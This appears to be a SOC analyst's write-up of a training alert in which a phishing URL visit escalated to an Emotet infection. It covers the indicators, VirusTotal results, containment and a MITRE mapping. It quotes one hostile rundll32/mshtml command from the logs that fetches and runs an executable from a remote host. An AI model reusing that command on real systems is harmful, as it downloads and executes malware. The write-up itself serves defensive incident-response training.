SOC141 – Phishing URL Escalation to Emotet Infection
by
🧠 Summary
This investigation began as a Phishing URL Detected (SOC141) alert.
Initial proxy analysis confirmed that a user accessed a malicious phishing domain.
However, deeper endpoint log investigation revealed abuse of rundll32.exe to download and execute an Emotet banking trojan.
What started as phishing escalated into a confirmed malware infection incident.
🚨 Alert Overview
- Event ID: 86
- Rule: SOC141 – Phishing URL Detected
- Severity: High
- Source Host: EmilyComp
- Source IP: 172.16.17.49
- User: ellie
- Destination Domain: mogagrocol.ru
- Destination IP: 91.189.114.8
- Device Action: Allowed
🔎 Step 1 – Phishing URL Analysis
Observed request:
http://mogagrocol.ru/wp-content/plugins/akismet/fv/index.php?email=ellie@letsdefend.io
🚩 Suspicious Indicators
.rudomain (high phishing abuse region)- Fake WordPress plugin path (
/wp-content/plugins/akismet/) - Email parameter in URL (credential harvesting / tracking)
- Connection allowed by proxy
🖼 VirusTotal URL Analysis

Result:
- 13/94 vendors flagged as malicious
- Classified as phishing infrastructure
At this stage, alert was confirmed as:
True Positive – Phishing URL Access

🔍 Step 2 – Log Management Verification
Search performed in Log Management for:
- Source IP: 172.16.17.49
- Destination IP: 91.189.114.8
- Domain: mogagrocol.ru
Confirmed:
- HTTP request was made
- User: ellie
- Host: EmilyComp
- Port 80
- Device Action: Allowed
🖼 Proxy RAW Log Evidence

🔥 Step 3 – Suspicious Command Execution Observed
While reviewing endpoint logs, the following command was discovered:
rundll32.exe javascript:..\mshtml,RunHTMLApplication document.write();GetObject('script:http://ru-uid-507352920.pp.ru/KBDYAK.exe
🚨 Why This Is Malicious
rundll32.exeabused- Uses
mshtmlengine - Executes remote script
- Downloads executable file
- Known malware loader technique
This confirms malware execution occurred.
🖼 Suspicious Command Screenshot
🦠 Step 4 – Malware Hash Investigation
Downloaded file:
KBDYAK.exe
🖼 VirusTotal EXE Detection

VirusTotal Result:
- 65/72 vendors flagged
- Identified as Emotet
- Threat categories:
- Trojan
- Banker
- Malware Loader
Behavior tags observed:
- Spreader
- Network communication
- Debug environment checks
- Long sleep behavior
- Runtime modules
- System reconnaissance
🧬 Malware Classification
- Family: Emotet
- Type: Banking Trojan
- Capabilities:
- Credential harvesting
- Lateral movement
- Secondary payload delivery
- C2 beaconing
- Persistence mechanisms

🛑 Containment Actions Taken
- Host EmilyComp was contained
- Malicious URL added as artifact
- Malware domain added as artifact
- SHA256 hash documented
- Alert classified as True Positive – Malware Infection
🛡️ Contaiment Snippet
📊 Final Investigation Conclusion
| Category | Result |
|---|---|
| Phishing URL | Malicious |
| Malware Download | Confirmed |
| Execution | Observed |
| C2 Communication | Likely |
| Host Compromise | Confirmed |
| Alert Classification | True Positive |
🧠 Key Lessons Learned
- Never stop at phishing confirmation.
- Always review endpoint command execution logs.
rundll32 + mshtmlis a high-risk indicator.- Phishing often serves as initial access vector.
- Deep pivoting leads to full compromise discovery.
🎯 MITRE ATT&CK Mapping
- T1204 – User Execution
- T1218.011 – Rundll32 Execution
- T1105 – Ingress Tool Transfer
- T1059 – Command & Scripting Interpreter
- T1027 – Obfuscated Files or Information
🔐 Final Thoughts
This case demonstrates how a seemingly simple phishing URL alert can escalate into a confirmed Emotet infection.
Without endpoint log analysis, the case could have been prematurely closed.
Deep investigation matters.
tags: